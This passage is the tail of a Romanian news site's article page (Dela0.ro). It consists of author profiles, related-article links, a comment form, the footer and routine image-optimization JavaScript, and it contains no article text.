href="https://beta.dela0.ro//author/oana-dan"><img alt='' src="[data-uri]" class="avatar avatar-96 photo lazyload" height='96' width='96' decoding='async' data-src="https://secure.gravatar.com/avatar/26a7f17aacf70de9783471cbdaf34e84?s=96&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/26a7f17aacf70de9783471cbdaf34e84?s=192&#038;d=mm&#038;r=g 2x" data-eio-rwidth="96" data-eio-rheight="96" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/26a7f17aacf70de9783471cbdaf34e84?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/26a7f17aacf70de9783471cbdaf34e84?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-eio="l" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://beta.dela0.ro//author/oana-dan">Oana Dan</a></span></div><div class="td-author-description"></div><div class="td-author-social"> <span class="td-social-icon-wrap"> <a target="_blank" href="http://www.facebook.com/dela0.ro" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:oana@dela0.ro" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> </a> </span></div></div><div class="clearfix"></div></div><div class="author-box-wrap"><a href="https://beta.dela0.ro//author/diana"><img alt='' src="[data-uri]" class="avatar avatar-96 photo lazyload" height='96' width='96' decoding='async' data-src="https://secure.gravatar.com/avatar/402a2cc27a7d4a4389c4c9ee8d6923b4?s=96&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/402a2cc27a7d4a4389c4c9ee8d6923b4?s=192&#038;d=mm&#038;r=g 2x" data-eio-rwidth="96" data-eio-rheight="96" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/402a2cc27a7d4a4389c4c9ee8d6923b4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/402a2cc27a7d4a4389c4c9ee8d6923b4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-eio="l" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://beta.dela0.ro//author/diana">Diana Oncioiu</a></span></div><div class="td-author-description">Jurnalistă la <b>Dela0.ro</b> și membră a colectivului <b>Să fie lumină</b>. A debutat în presa TV, dar din 2014 lucrează în media alternativă. Laureată a Premiului Ion Rațiu pentru Jurnalism în 2020. Multi-premiată la Superscrieri.</div><div class="td-author-social"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/diana.oncioiu.5" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:diana@dela0.ro" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> </a> </span></div></div><div class="clearfix"></div></div><div class="author-box-wrap"><a href="https://beta.dela0.ro//author/andreicraciun"><img alt='' src="[data-uri]" class="avatar avatar-96 photo lazyload" height='96' width='96' decoding='async' data-src="https://secure.gravatar.com/avatar/a81164491b07f18c85667d78cd5b4c7b?s=96&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/a81164491b07f18c85667d78cd5b4c7b?s=192&#038;d=mm&#038;r=g 2x" data-eio-rwidth="96" data-eio-rheight="96" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/a81164491b07f18c85667d78cd5b4c7b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a81164491b07f18c85667d78cd5b4c7b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-eio="l" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://beta.dela0.ro//author/andreicraciun">Andrei Crăciun</a></span></div><div class="td-author-description"></div><div class="td-author-social"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/andrei.craciun.1804" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:andrei@dela0.ro" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> </a> </span></div></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Vlad Stoicescu"></span><meta itemprop="datePublished" content="2016-09-06T16:38:49+03:00"><meta itemprop="dateModified" content="2018-11-17T16:31:05+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beta.dela0.ro/o-stire-pe-care-n-a-relatat-o-nimeni/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png"></span><meta itemprop="name" content="Dela0"></span><meta itemprop="headline " content="O stire pe care n-a relatat-o nimeni"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/09/recom_main_6.jpg?fit=2048%2C1536&ssl=1"><meta itemprop="width" content="2048"><meta itemprop="height" content="1536"></span> </footer> </article> <div class="td_block_wrap td_block_related_posts tdi_4_9b0 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_4_9b0" ><h4 class="td-related-title td-block-title"><a id="tdi_5_f2f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_9b0" href="#">ARTICOLE SIMILARE</a><a id="tdi_6_020" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_9b0" href="#">RECOMANDĂM</a></h4><div id=tdi_4_9b0 class="td_block_inner"> <div class="td-related-row"> <div class="td-related-span4"> <div class="td_module_related_posts td-animation-stack td_mod_related_posts"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://beta.dela0.ro/speta-savonea-o-ocazie-pierduta-de-a-zari-ordinea-de-drept-a-statului-nedrept/" rel="bookmark" class="td-image-wrap " title="Speța Savonea: o ocazie pierdută de a zări ordinea de drept a statului nedrept" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Speța Savonea: o ocazie pierdută de a zări ordinea de drept a statului nedrept" data-src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/original_sedinta_plenului_csm_10-12-2019_61.jpg?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/original_sedinta_plenului_csm_10-12-2019_61.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/original_sedinta_plenului_csm_10-12-2019_61.jpg?resize=436%2C300&#038;ssl=1 436w" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/original_sedinta_plenului_csm_10-12-2019_61.jpg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/original_sedinta_plenului_csm_10-12-2019_61.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/original_sedinta_plenului_csm_10-12-2019_61.jpg?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Speța Savonea: o ocazie pierdută de a zări ordinea de drept a statului nedrept" data-eio="l" /></noscript></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://beta.dela0.ro/speta-savonea-o-ocazie-pierduta-de-a-zari-ordinea-de-drept-a-statului-nedrept/" rel="bookmark" title="Speța Savonea: o ocazie pierdută de a zări ordinea de drept a statului nedrept">Speța Savonea: o ocazie pierdută de a zări ordinea de drept a statului nedrept</a></h3> </div> </div> </div> <div class="td-related-span4"> <div class="td_module_related_posts td-animation-stack td_mod_related_posts"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://beta.dela0.ro/faptele-pe-care-le-stim-de-la-jurnalisti-ar-putea-ajunge-rodul-imaginatiei-unor-automate/" rel="bookmark" class="td-image-wrap " title="Faptele pe care le știm de la jurnaliști ar putea ajunge rodul imaginației unor automate" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Faptele pe care le știm de la jurnaliști ar putea ajunge rodul imaginației unor automate" data-src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/robot-journalist.jpg?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/robot-journalist.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/robot-journalist.jpg?resize=436%2C300&#038;ssl=1 436w" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/robot-journalist.jpg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/robot-journalist.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/robot-journalist.jpg?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Faptele pe care le știm de la jurnaliști ar putea ajunge rodul imaginației unor automate" data-eio="l" /></noscript></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://beta.dela0.ro/faptele-pe-care-le-stim-de-la-jurnalisti-ar-putea-ajunge-rodul-imaginatiei-unor-automate/" rel="bookmark" title="Faptele pe care le știm de la jurnaliști ar putea ajunge rodul imaginației unor automate">Faptele pe care le știm de la jurnaliști ar putea ajunge rodul imaginației unor automate</a></h3> </div> </div> </div> <div class="td-related-span4"> <div class="td_module_related_posts td-animation-stack td_mod_related_posts"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://beta.dela0.ro/marcel-ciolacu-isi-trimite-la-politie-colega-hartuita-stiind-ca-femeia-are-sanse-de-15-sa-i-se-faca-dreptate/" rel="bookmark" class="td-image-wrap " title="Marcel Ciolacu își trimite la poliție colega hărțuită, știind că femeia are șanse de 15% să i se facă dreptate" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Marcel Ciolacu își trimite la poliție colega hărțuită, știind că femeia are șanse de 15% să i se facă dreptate" data-src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/02/332142278_921312259006046_7823005884894454015_n-Cropped.jpg?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/02/332142278_921312259006046_7823005884894454015_n-Cropped.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/02/332142278_921312259006046_7823005884894454015_n-Cropped.jpg?resize=436%2C300&#038;ssl=1 436w" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/02/332142278_921312259006046_7823005884894454015_n-Cropped.jpg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/02/332142278_921312259006046_7823005884894454015_n-Cropped.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/02/332142278_921312259006046_7823005884894454015_n-Cropped.jpg?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Marcel Ciolacu își trimite la poliție colega hărțuită, știind că femeia are șanse de 15% să i se facă dreptate" data-eio="l" /></noscript></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://beta.dela0.ro/marcel-ciolacu-isi-trimite-la-politie-colega-hartuita-stiind-ca-femeia-are-sanse-de-15-sa-i-se-faca-dreptate/" rel="bookmark" title="Marcel Ciolacu își trimite la poliție colega hărțuită, știind că femeia are șanse de 15% să i se facă dreptate">Marcel Ciolacu își trimite la poliție colega hărțuită, știind că femeia are șanse de 15% să i se facă dreptate</a></h3> </div> </div> </div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_9b0" data-td_block_id="tdi_4_9b0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_4_9b0" data-td_block_id="tdi_4_9b0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <div class="comments" id="comments"> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title">LĂSAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/o-stire-pe-care-n-a-relatat-o-nimeni/#respond" style="display:none;">Renunțați la răspuns</a></small></h3><form action="https://beta.dela0.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div> <div class="comment-form-input-wrap td-form-comment"> <textarea placeholder="Comentariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea> <div class="td-warning-comment">Please enter your comment!</div> </div> <div class="comment-form-input-wrap td-form-author"> <input class="" id="author" name="author" placeholder="Nume:*" type="text" value="" size="30" aria-required='true' /> <div class="td-warning-author">Please enter your name here</div> </div> <div class="comment-form-input-wrap td-form-email"> <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required='true' /> <div class="td-warning-email-error">You have entered an incorrect email address!</div> <div class="td-warning-email">Please enter your email address here</div> </div> <div class="comment-form-input-wrap td-form-url"> <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /> </div> <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariu" /> <input type='hidden' name='comment_post_ID' value='895' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> </p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="6ms0py4o" value="3adt7j8fznkt" ><input type="hidden" name="iqf8un7r" value="hs53z0p3hip2" ><input type="hidden" name="rmzahhry" value="u1n72ad3hrou" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1768953600"></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="130c58d839" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="107"/></p></form> </div> <p class="akismet_comment_form_privacy_notice">Acest site folosește Akismet pentru a reduce spamul. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Află cum sunt procesate datele comentariilor tale</a>.</p> </div> </div> </div> <div class="td-pb-span4 td-main-sidebar" role="complementary"> <div class="td-ss-main-sidebar"> </div> </div> </div> </div> </div> <div class="tdc-footer-wrap "> <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span12"> </div> </div> <div class="td-pb-row"> <div class="td-pb-span12"> <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://beta.dela0.ro/"><picture><source type="image/webp" data-srcset="https://beta.dela0.ro/wp-content/uploads/2021/07/dela0_logo_highrez_bg_deschis-1-1-300x97.png.webp"><img src="[data-uri]" alt="Dela0.ro" title="Dela0.ro" data-eio="p" data-src="https://beta.dela0.ro/wp-content/uploads/2021/07/dela0_logo_highrez_bg_deschis-1-1-300x97.png" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="97" /></picture><noscript><img src="https://beta.dela0.ro/wp-content/uploads/2021/07/dela0_logo_highrez_bg_deschis-1-1-300x97.png" alt="Dela0.ro" title="Dela0.ro" data-eio="l" /></noscript></a></div><div class="footer-text-wrap">Suntem o platformă de jurnalism alternativ crescută în buna tradiție a presei tipărite. Documentăm până în pânzele albe și publicăm în condiții de independență totală. Scriem mai ales despre hibele sistemice ale României, pe care le disecăm până la ultimele consecințe. Tot ce citiți sau vizionați pe Dela0.ro a fost verificat și interogat de reporterii publicației.<div class="footer-email-wrap">Contactați-ne: <a href="mailto:vlad@dela0.ro">vlad@dela0.ro</a></div></div><div class="footer-social-wrap td-social-style-2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/Dela0.ro/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/dela0_docs/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/rodela0" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/dela0" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div></div> </div> </div> </div> </div> <div class="td-sub-footer-container td-container-wrap td_stretch_container"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span td-sub-footer-menu"> </div> <div class="td-pb-span td-sub-footer-copy"> <a class="privacy-policy-link" href="https://beta.dela0.ro/acasa/dela0-cine-suntem/" rel="privacy-policy">Cine suntem</a> &copy; 2026 Dela0 </div> </div> </div> </div> </div> </div> <style type="text/css" media="screen"> /* custom css theme panel */ .td-post-template-6 { width:100%!important; } .td-post-sub-title{ color:rgba(112, 112, 112, 1)!important; } .td-category a { color: #714b3a!important; background-color: #fbbe3b!important; } .td-post-template-6 .td-post-header{ /*width:100%!important;*/ } header .td-post-author-name.multiple-authors a { margin-right: 5px; } header .td-post-author-name.multiple-authors .td-author-by { margin-right: 5px; } .td-post-author-name.multiple-authors a:after { content:”,”; margin-right: 6px; } .td-post-author-name.multiple-authors a:last-of-type:after { content:””; margin-right: 3px; } .td-big-grid-post .td-post-author-name a { color: white!important; } .td_module_18 .td-excerpt { font-size: 19px!important; line-height: 25px!important; padding: 9px; } .td_block_23 .td-column-3 .entry-title { font-size: 42px!important; line-height: 47px!important; font-weight: bolder!important; } .latime-text { max-width: 748px; margin: 0 auto; } /* custom responsive css from theme panel (Advanced CSS) */ @media (max-width: 767px) { header .td-post-comments { padding-top: 5px; padding-bottom: 10px; } } </style>                <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 